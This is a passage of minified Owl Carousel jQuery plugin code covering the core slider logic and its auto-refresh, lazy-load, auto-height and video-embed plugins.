o(t,n){this.settings=null,this.options=e.extend({},o.Defaults,n),this.$element=e(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},e.each(["onResize","onThrottledResize"],e.proxy(function(t,n){this._handlers[n]=e.proxy(this[n],this)},this)),e.each(o.Plugins,e.proxy(function(e,t){this._plugins[e.charAt(0).toLowerCase()+e.slice(1)]=new t(this)},this)),e.each(o.Workers,e.proxy(function(t,n){this._pipe.push({filter:n.filter,run:e.proxy(n.run,this)})},this)),this.setup(),this.initialize()}o.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:n,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},o.Width={Default:"default",Inner:"inner",Outer:"outer"},o.Type={Event:"event",State:"state"},o.Plugins={},o.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(e){e.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(e){var t=this.settings.margin||"",n=!this.settings.autoWidth,r=this.settings.rtl,i={width:"auto","margin-left":r?t:"","margin-right":r?"":t};!n&&this.$stage.children().css(i),e.css=i}},{filter:["width","items","settings"],run:function(e){var t=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,n=null,r=this._items.length,i=!this.settings.autoWidth,o=[];for(e.items={merge:!1,width:t};r--;)n=this._mergers[r],n=this.settings.mergeFit&&Math.min(n,this.settings.items)||n,e.items.merge=n>1||e.items.merge,o[r]=i?t*n:this._items[r].width();this._widths=o}},{filter:["items","settings"],run:function(){var t=[],n=this._items,r=this.settings,i=Math.max(2*r.items,4),o=2*Math.ceil(n.length/2),s=r.loop&&n.length?r.rewind?i:Math.max(i,o):0,a="",l="";for(s/=2;s>0;)t.push(this.normalize(t.length/2,!0)),a+=n[t[t.length-1]][0].outerHTML,t.push(this.normalize(n.length-1-(t.length-1)/2,!0)),l=n[t[t.length-1]][0].outerHTML+l,s-=1;this._clones=t,e(a).addClass("cloned").appendTo(this.$stage),e(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var e=this.settings.rtl?1:-1,t=this._clones.length+this._items.length,n=-1,r=0,i=0,o=[];++n<t;)r=o[n-1]||0,i=this._widths[this.relative(n)]+this.settings.margin,o.push(r+i*e);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var e=this.settings.stagePadding,t=this._coordinates,n={width:Math.ceil(Math.abs(t[t.length-1]))+2*e,"padding-left":e||"","padding-right":e||""};this.$stage.css(n)}},{filter:["width","items","settings"],run:function(e){var t=this._coordinates.length,n=!this.settings.autoWidth,r=this.$stage.children();if(n&&e.items.merge)for(;t--;)e.css.width=this._widths[this.relative(t)],r.eq(t).css(e.css);else n&&(e.css.width=e.items.width,r.css(e.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(e){e.current=e.current?this.$stage.children().index(e.current):0,e.current=Math.max(this.minimum(),Math.min(this.maximum(),e.current)),this.reset(e.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var e,t,n,r,i=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,s=this.coordinates(this.current())+o,a=s+this.width()*i,l=[];for(n=0,r=this._coordinates.length;n<r;n++)e=this._coordinates[n-1]||0,t=Math.abs(this._coordinates[n])+o*i,(this.op(e,"<=",s)&&this.op(e,">",a)||this.op(t,"<",s)&&this.op(t,">",a))&&l.push(n);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],o.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=e("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(e("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},o.prototype.initializeItems=function(){var t=this.$element.find(".owl-item");return t.length?(this._items=t.get().map(function(t){return e(t)}),this._mergers=this._items.map(function(){return 1}),void this.refresh()):(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),void this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass))},o.prototype.initialize=function(){var e,t,n;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(e=this.$element.find("img"),t=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:i,n=this.$element.children(t).width(),e.length&&n<=0&&this.preloadAutoWidthImages(e)),this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},o.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},o.prototype.setup=function(){var t=this.viewport(),n=this.options.responsive,r=-1,i=null;n?(e.each(n,function(e){e<=t&&e>r&&(r=Number(e))}),"function"==typeof(i=e.extend({},this.options,n[r])).stagePadding&&(i.stagePadding=i.stagePadding()),delete i.responsive,i.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+r))):i=e.extend({},this.options),this.trigger("change",{property:{name:"settings",value:i}}),this._breakpoint=r,this.settings=i,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},o.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},o.prototype.prepare=function(t){var n=this.trigger("prepare",{content:t});return n.data||(n.data=e("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:n.data}),n.data},o.prototype.update=function(){for(var t=0,n=this._pipe.length,r=e.proxy(function(e){return this[e]},this._invalidated),i={};t<n;)(this._invalidated.all||e.grep(this._pipe[t].filter,r).length>0)&&this._pipe[t].run(i),t++;this._invalidated={},!this.is("valid")&&this.enter("valid")},o.prototype.width=function(e){switch(e=e||o.Width.Default){case o.Width.Inner:case o.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},o.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},o.prototype.onThrottledResize=function(){n.clearTimeout(this.resizeTimer),this.resizeTimer=n.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},o.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},o.prototype.registerEventHandlers=function(){e.support.transition&&this.$stage.on(e.support.transition.end+".owl.core",e.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(n,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",e.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",e.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",e.proxy(this.onDragEnd,this)))},o.prototype.onDragStart=function(t){var n=null;3!==t.which&&(e.support.transform?n={x:(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===n.length?12:4],y:n[16===n.length?13:5]}:(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(e.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=e(t.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(t),e(r).on("mouseup.owl.core touchend.owl.core",e.proxy(this.onDragEnd,this)),e(r).one("mousemove.owl.core touchmove.owl.core",e.proxy(function(t){var n=this.difference(this._drag.pointer,this.pointer(t));e(r).on("mousemove.owl.core touchmove.owl.core",e.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},o.prototype.onDragMove=function(e){var t=null,n=null,r=null,i=this.difference(this._drag.pointer,this.pointer(e)),o=this.difference(this._drag.stage.start,i);this.is("dragging")&&(e.preventDefault(),this.settings.loop?(t=this.coordinates(this.minimum()),n=this.coordinates(this.maximum()+1)-t,o.x=((o.x-t)%n+n)%n+t):(t=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),n=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),r=this.settings.pullDrag?-1*i.x/5:0,o.x=Math.max(Math.min(o.x,t+r),n+r)),this._drag.stage.current=o,this.animate(o.x))},o.prototype.onDragEnd=function(t){var n=this.difference(this._drag.pointer,this.pointer(t)),i=this._drag.stage.current,o=n.x>0^this.settings.rtl?"left":"right";e(r).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==n.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(i.x,0!==n.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(n.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},o.prototype.closest=function(t,n){var r=-1,o=this.width(),s=this.coordinates();return this.settings.freeDrag||e.each(s,e.proxy(function(e,a){return"left"===n&&t>a-30&&t<a+30?r=e:"right"===n&&t>a-o-30&&t<a-o+30?r=e+1:this.op(t,"<",a)&&this.op(t,">",s[e+1]!==i?s[e+1]:a-o)&&(r="left"===n?e+1:e),-1===r},this)),this.settings.loop||(this.op(t,">",s[this.minimum()])?r=t=this.minimum():this.op(t,"<",s[this.maximum()])&&(r=t=this.maximum())),r},o.prototype.animate=function(t){var n=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),n&&(this.enter("animating"),this.trigger("translate")),e.support.transform3d&&e.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):n?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,e.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},o.prototype.is=function(e){return this._states.current[e]&&this._states.current[e]>0},o.prototype.current=function(e){if(e===i)return this._current;if(0===this._items.length)return i;if(e=this.normalize(e),this._current!==e){var t=this.trigger("change",{property:{name:"position",value:e}});t.data!==i&&(e=this.normalize(t.data)),this._current=e,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},o.prototype.invalidate=function(t){return"string"===e.type(t)&&(this._invalidated[t]=!0,this.is("valid")&&this.leave("valid")),e.map(this._invalidated,function(e,t){return t})},o.prototype.reset=function(e){(e=this.normalize(e))!==i&&(this._speed=0,this._current=e,this.suppress(["translate","translated"]),this.animate(this.coordinates(e)),this.release(["translate","translated"]))},o.prototype.normalize=function(e,t){var n=this._items.length,r=t?0:this._clones.length;return!this.isNumeric(e)||n<1?e=i:(e<0||e>=n+r)&&(e=((e-r/2)%n+n)%n+r/2),e},o.prototype.relative=function(e){return e-=this._clones.length/2,this.normalize(e,!0)},o.prototype.maximum=function(e){var t,n,r,i=this.settings,o=this._coordinates.length;if(i.loop)o=this._clones.length/2+this._items.length-1;else if(i.autoWidth||i.merge){if(t=this._items.length)for(n=this._items[--t].width(),r=this.$element.width();t--&&!((n+=this._items[t].width()+this.settings.margin)>r););o=t+1}else o=i.center?this._items.length-1:this._items.length-i.items;return e&&(o-=this._clones.length/2),Math.max(o,0)},o.prototype.minimum=function(e){return e?0:this._clones.length/2},o.prototype.items=function(e){return e===i?this._items.slice():(e=this.normalize(e,!0),this._items[e])},o.prototype.mergers=function(e){return e===i?this._mergers.slice():(e=this.normalize(e,!0),this._mergers[e])},o.prototype.clones=function(t){var n=this._clones.length/2,r=n+this._items.length,o=function(e){return e%2==0?r+e/2:n-(e+1)/2};return t===i?e.map(this._clones,function(e,t){return o(t)}):e.map(this._clones,function(e,n){return e===t?o(n):null})},o.prototype.speed=function(e){return e!==i&&(this._speed=e),this._speed},o.prototype.coordinates=function(t){var n,r=1,o=t-1;return t===i?e.map(this._coordinates,e.proxy(function(e,t){return this.coordinates(t)},this)):(this.settings.center?(this.settings.rtl&&(r=-1,o=t+1),n=this._coordinates[t],n+=(this.width()-n+(this._coordinates[o]||0))/2*r):n=this._coordinates[o]||0,n=Math.ceil(n))},o.prototype.duration=function(e,t,n){return 0===n?0:Math.min(Math.max(Math.abs(t-e),1),6)*Math.abs(n||this.settings.smartSpeed)},o.prototype.to=function(e,t){var n=this.current(),r=null,i=e-this.relative(n),o=(i>0)-(i<0),s=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(i)>s/2&&(i+=-1*o*s),(r=(((e=n+i)-a)%s+s)%s+a)!==e&&r-i<=l&&r-i>0&&(n=r-i,e=r,this.reset(n))):e=this.settings.rewind?(e%(l+=1)+l)%l:Math.max(a,Math.min(l,e)),this.speed(this.duration(n,e,t)),this.current(e),this.isVisible()&&this.update()},o.prototype.next=function(e){e=e||!1,this.to(this.relative(this.current())+1,e)},o.prototype.prev=function(e){e=e||!1,this.to(this.relative(this.current())-1,e)},o.prototype.onTransitionEnd=function(e){return(e===i||(e.stopPropagation(),(e.target||e.srcElement||e.originalTarget)===this.$stage.get(0)))&&(this.leave("animating"),void this.trigger("translated"))},o.prototype.viewport=function(){var t;return this.options.responsiveBaseElement!==n?t=e(this.options.responsiveBaseElement).width():n.innerWidth?t=n.innerWidth:r.documentElement&&r.documentElement.clientWidth?t=r.documentElement.clientWidth:console.warn("Can not detect viewport width."),t},o.prototype.replace=function(n){this.$stage.empty(),this._items=[],n&&(n=n instanceof t?n:e(n)),this.settings.nestedItemSelector&&(n=n.find("."+this.settings.nestedItemSelector)),n.filter(function(){return 1===this.nodeType}).each(e.proxy(function(e,t){t=this.prepare(t),this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},o.prototype.add=function(n,r){var o=this.relative(this._current);r=r===i?this._items.length:this.normalize(r,!0),n=n instanceof t?n:e(n),this.trigger("add",{content:n,position:r}),n=this.prepare(n),0===this._items.length||r===this._items.length?(0===this._items.length&&this.$stage.append(n),0!==this._items.length&&this._items[r-1].after(n),this._items.push(n),this._mergers.push(1*n.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[r].before(n),this._items.splice(r,0,n),this._mergers.splice(r,0,1*n.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[o]&&this.reset(this._items[o].index()),this.invalidate("items"),this.trigger("added",{content:n,position:r})},o.prototype.remove=function(e){(e=this.normalize(e,!0))!==i&&(this.trigger("remove",{content:this._items[e],position:e}),this._items[e].remove(),this._items.splice(e,1),this._mergers.splice(e,1),this.invalidate("items"),this.trigger("removed",{content:null,position:e}))},o.prototype.preloadAutoWidthImages=function(t){t.each(e.proxy(function(t,n){this.enter("pre-loading"),n=e(n),e(new Image).one("load",e.proxy(function(e){n.attr("src",e.target.src),n.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",n.attr("src")||n.attr("data-src")||n.attr("data-src-retina"))},this))},o.prototype.destroy=function(){for(var t in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),e(r).off(".owl.core"),!1!==this.settings.responsive&&(n.clearTimeout(this.resizeTimer),this.off(n,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},o.prototype.op=function(e,t,n){var r=this.settings.rtl;switch(t){case"<":return r?e>n:e<n;case">":return r?e<n:e>n;case">=":return r?e<=n:e>=n;case"<=":return r?e>=n:e<=n}},o.prototype.on=function(e,t,n,r){e.addEventListener?e.addEventListener(t,n,r):e.attachEvent&&e.attachEvent("on"+t,n)},o.prototype.off=function(e,t,n,r){e.removeEventListener?e.removeEventListener(t,n,r):e.detachEvent&&e.detachEvent("on"+t,n)},o.prototype.trigger=function(t,n,r,i,s){var a={item:{count:this._items.length,index:this.current()}},l=e.camelCase(e.grep(["on",t,r],function(e){return e}).join("-").toLowerCase()),c=e.Event([t,"owl",r||"carousel"].join(".").toLowerCase(),e.extend({relatedTarget:this},a,n));return this._supress[t]||(e.each(this._plugins,function(e,t){t.onTrigger&&t.onTrigger(c)}),this.register({type:o.Type.Event,name:t}),this.$element.trigger(c),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,c)),c},o.prototype.enter=function(t){e.each([t].concat(this._states.tags[t]||[]),e.proxy(function(e,t){this._states.current[t]===i&&(this._states.current[t]=0),this._states.current[t]++},this))},o.prototype.leave=function(t){e.each([t].concat(this._states.tags[t]||[]),e.proxy(function(e,t){this._states.current[t]--},this))},o.prototype.register=function(t){if(t.type===o.Type.Event){if(e.event.special[t.name]||(e.event.special[t.name]={}),!e.event.special[t.name].owl){var n=e.event.special[t.name]._default;e.event.special[t.name]._default=function(e){return!n||!n.apply||e.namespace&&-1!==e.namespace.indexOf("owl")?e.namespace&&e.namespace.indexOf("owl")>-1:n.apply(this,arguments)},e.event.special[t.name].owl=!0}}else t.type===o.Type.State&&(this._states.tags[t.name]?this._states.tags[t.name]=this._states.tags[t.name].concat(t.tags):this._states.tags[t.name]=t.tags,this._states.tags[t.name]=e.grep(this._states.tags[t.name],e.proxy(function(n,r){return e.inArray(n,this._states.tags[t.name])===r},this)))},o.prototype.suppress=function(t){e.each(t,e.proxy(function(e,t){this._supress[t]=!0},this))},o.prototype.release=function(t){e.each(t,e.proxy(function(e,t){delete this._supress[t]},this))},o.prototype.pointer=function(e){var t={x:null,y:null};return(e=(e=e.originalEvent||e||n.event).touches&&e.touches.length?e.touches[0]:e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:e).pageX?(t.x=e.pageX,t.y=e.pageY):(t.x=e.clientX,t.y=e.clientY),t},o.prototype.isNumeric=function(e){return!isNaN(parseFloat(e))},o.prototype.difference=function(e,t){return{x:e.x-t.x,y:e.y-t.y}},e.fn.owlCarousel=function(t){var n=Array.prototype.slice.call(arguments,1);return this.each(function(){var r=e(this),i=r.data("owl.carousel");i||(i=new o(this,"object"==_typeof(t)&&t),r.data("owl.carousel",i),e.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,n){i.register({type:o.Type.Event,name:n}),i.$element.on(n+".owl.carousel.core",e.proxy(function(e){e.namespace&&e.relatedTarget!==this&&(this.suppress([n]),i[n].apply(this,[].slice.call(arguments,1)),this.release([n]))},i))})),"string"==typeof t&&"_"!==t.charAt(0)&&i[t].apply(i,n)})},e.fn.owlCarousel.Constructor=o}(window.Zepto||e,window,document),function(e,t,n,r){var i=function t(n){this._core=n,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=e.extend({},t.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoRefresh:!0,autoRefreshInterval:500},i.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=t.setInterval(e.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},i.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},i.prototype.destroy=function(){var e,n;for(e in t.clearInterval(this._interval),this._handlers)this._core.$element.off(e,this._handlers[e]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoRefresh=i}(window.Zepto||e,window,document),function(e,t,n,r){var i=function t(n){this._core=n,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":e.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type)){var n=this._core.settings,r=n.center&&Math.ceil(n.items/2)||n.items,i=n.center&&-1*r||0,o=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+i,s=this._core.clones().length,a=e.proxy(function(e,t){this.load(t)},this);for(n.lazyLoadEager>0&&(r+=n.lazyLoadEager,n.loop&&(o-=n.lazyLoadEager,r++));i++<r;)this.load(s/2+this._core.relative(o)),s&&e.each(this._core.clones(this._core.relative(o)),a),o++}},this)},this._core.options=e.extend({},t.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1,lazyLoadEager:0},i.prototype.load=function(n){var r=this._core.$stage.children().eq(n),i=r&&r.find(".owl-lazy");!i||e.inArray(r.get(0),this._loaded)>-1||(i.each(e.proxy(function(n,r){var i,o=e(r),s=t.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:s},"lazy"),o.is("img")?o.one("load.owl.lazy",e.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:s},"lazy")},this)).attr("src",s):o.is("source")?o.one("load.owl.lazy",e.proxy(function(){this._core.trigger("loaded",{element:o,url:s},"lazy")},this)).attr("srcset",s):((i=new Image).onload=e.proxy(function(){o.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:s},"lazy")},this),i.src=s)},this)),this._loaded.push(r.get(0)))},i.prototype.destroy=function(){var e,t;for(e in this.handlers)this._core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||e,window,document),function(e,t,n,r){var i=function n(r){this._core=r,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&"position"===e.property.name&&this.update()},this),"loaded.owl.lazy":e.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&e.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=e.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var i=this;e(t).on("load",function(){i._core.settings.autoHeight&&i.update()}),e(t).resize(function(){i._core.settings.autoHeight&&(null!=i._intervalId&&clearTimeout(i._intervalId),i._intervalId=setTimeout(function(){i.update()},250))})};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){var t=this._core._current,n=t+this._core.settings.items,r=this._core.settings.lazyLoad,i=this._core.$stage.children().toArray().slice(t,n),o=[],s=0;e.each(i,function(t,n){o.push(e(n).height())}),(s=Math.max.apply(null,o))<=1&&r&&this._previousHeight&&(s=this._previousHeight),this._previousHeight=s,this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var e,t;for(e in this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||e,window,document),function(e,t,n,r){var i=function t(n){this._core=n,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":e.proxy(function(e){e.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.video&&this.isInFullScreen()&&e.preventDefault()},this),"refreshed.owl.carousel":e.proxy(function(e){e.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":e.proxy(function(e){e.namespace&&"position"===e.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":e.proxy(function(t){if(t.namespace){var n=e(t.content).find(".owl-video");n.length&&(n.css("display","none"),this.fetch(n,e(t.content)))}},this)},this._core.options=e.extend({},t.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",e.proxy(function(e){this.play(e)},this))};i.Defaults={video:!1,videoHeight:!1,videoWidth:!1},i.prototype.fetch=function(e,t){var n=e.attr("data-vimeo-id")?"vimeo":e.attr("data-vzaar-id")?"vzaar":"youtube",r=e.attr("data-vimeo-id")||e.attr("data-youtube-id")||e.attr("data-vzaar-id"),i=e.attr("data-width")||this._core.settings.videoWidth,o=e.attr("data-height")||this._core.settings.videoHeight,s=e.attr("href");if(!s)throw new Error("Missing video URL.");if((r=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)n="youtube";else if(r[3].indexOf("vimeo")>-1)n="vimeo";else{if(!(r[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");n="vzaar"}r=r[6],this._videos[s]={type:n,id:r,width:i,height:o},t.attr("data-video",s),this.thumbnail(e,this._videos[s])},i.prototype.thumbnail=function(t,n){var r,i,o=n.width&&n.height?"width:"+n.width+"px;height:"+n.height+"px;":"",s=t.find("img"),a="src",l="",c=this._core.settings,u=function(n){r=c.lazyLoad?e("<div/>",{class:"owl-video-tn "+l,srcType:n}):e("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+n+")"}),t.after(r),t.after('<div class="owl-video-play-icon"></div>')};return t.wrap(e("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),s.length?(u(s.attr(a)),s.remove(),!1):void("youtube"===n.type?(i="//img.youtube.com/vi/"+n.id+"/hqdefault.jpg",u(i)):"vimeo"===n.type?e.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){i=e[0].thumbnail_large,u(i)}}):"vzaar"===n.type&&e.ajax({type:"GET",url:"//vzaar.com/api/videos/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){i=e.framegrab_url,u(i)}}))},i.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},i.prototype.play=function(t){var n,r=e(t.target).closest("."+this._core.settings.itemClass),i=this._videos[r.attr("data-video")],o=i.width||"100%",s=i.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),r=this._core.items(this._core.relative(r.index())),this._core.reset(r.index()),(n=e('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",s),n.attr("width",o),"youtube"===i.type?n.attr("src","//www.youtube.com/embed/"+i.id+"?autoplay=1&rel=0&v="+i.id):"vimeo"===i.type?n.attr("src","//player.vimeo.com/video/"+i.id+"?autoplay=1"):"vzaar"===i.type&&n.attr("src","//view.vzaar.com/"+i.id+"/player?autoplay=true"),e(n).wrap('<div class="owl-video-frame" />').insertAfter(r.find(".owl-video")),this._playing=r.addClass("owl-video-playing"))},i.prototype.isInFullScreen=function(){var t=n.fullscreenElement||n.mozFullScreenElement||n.webkitFullscreenElement;return t&&e(t).parent().hasClass("owl-video-frame")},i.prototype.destroy=function(){var e,t;for(e in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof 